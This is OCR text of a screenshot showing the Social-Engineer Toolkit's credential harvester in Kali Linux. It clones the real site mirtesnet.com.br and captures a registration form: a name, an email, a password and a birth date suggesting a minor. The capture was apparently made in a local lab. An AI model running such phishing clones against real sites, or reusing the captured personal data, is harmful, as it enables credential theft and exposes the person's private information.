 Mirtesnet
kali-linux [Executando] - Oracle VirtualBox
imas (2)
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 15:53
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.mirtesnet.com.br/
[*] Cloning the website: https://www.mirtesnet.com.br/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.219 - - [13/Feb/2025 15:50:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=arthur
PARAM: reg_surname=wenel
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=arthurzinho@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=1234
POSSIBLE PASSWORD FIELD FOUND: reg_password2=1234
PARAM: reg_birth_day=3
PARAM: reg_birth_mon=2
PARAM: reg_birth_year=2007
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Control